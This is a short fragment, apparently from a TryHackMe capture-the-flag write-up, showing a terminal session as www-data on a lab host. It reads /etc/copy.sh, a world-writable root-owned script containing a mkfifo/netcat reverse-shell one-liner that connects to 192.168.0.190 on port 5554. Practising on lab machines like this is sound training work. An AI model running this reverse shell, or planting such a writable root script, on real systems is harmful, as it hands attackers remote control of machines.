 www-data@THM-Chal:/home/itguy$ cd /etc/
cd /etc/
www-data@THM-Chal:/etc$ cat copy.sh
cat copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
www-data@THM-Chal:/etc$ ls -al copy.sh
ls -al copy.sh
-rw-r--rwx 1 root root 81 Nov 29  2019 copy.sh
www-data@THM-Chal:/etc$